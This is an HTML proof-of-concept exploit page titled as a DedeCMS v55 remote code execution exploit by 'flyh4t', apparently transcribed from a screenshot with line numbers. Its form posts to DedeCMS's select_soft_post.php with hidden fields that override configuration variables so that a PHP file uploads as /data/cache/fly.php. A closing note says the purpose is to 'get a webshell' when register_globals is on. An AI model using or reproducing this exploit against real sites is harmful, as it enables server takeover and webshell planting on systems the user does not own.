 1 <html>
2 <head>
3 <title>Dedecms v55 RCE Exploit Codz By flyh4t</title>
4 </head>
5 <body style="FONT-SIZE: 9pt">---------- Dedecms v55 RCE Exploit Codz By flyh4t---------- <br /><b
/>
6 <form action=http://localhost:8888/dedecms/include/dialog/select_soft_post.php method='POST'
enctype="multipart/form-data" name='myform'>
7 <input type='hidden' name='activepath' value='/data/cache/' />
8 <input type='hidden' name='cfg_basedir' value='../../' />
9 <input type='hidden' name='cfg_imgtype' value='php' />
10 <input type='hidden' name='cfg_not_allowall' value='txt' />
11 <input type='hidden' name='cfg_softtype' value='php' />
12 <input type='hidden' name='cfg_mediatype' value='php' />
13 <input type='hidden' name='f' value='form1.enclosure' />
14 <input type='hidden' name='job' value='upload' />
15 <input type='hidden' name='newname' value='fly.php' />
16 Select U Shell <input type='file' name='uploadfile' size='25' />
17 <input type='submit' name='sb1' value='确定' />
18 </form>
19 <br />It's just a exp for the bug of Dedecms V55...<br />
20 Need register_globals = on...<br />Fun the game,get a webshell at /data/cache/fly.php...<br />
21 </body>
22 </html>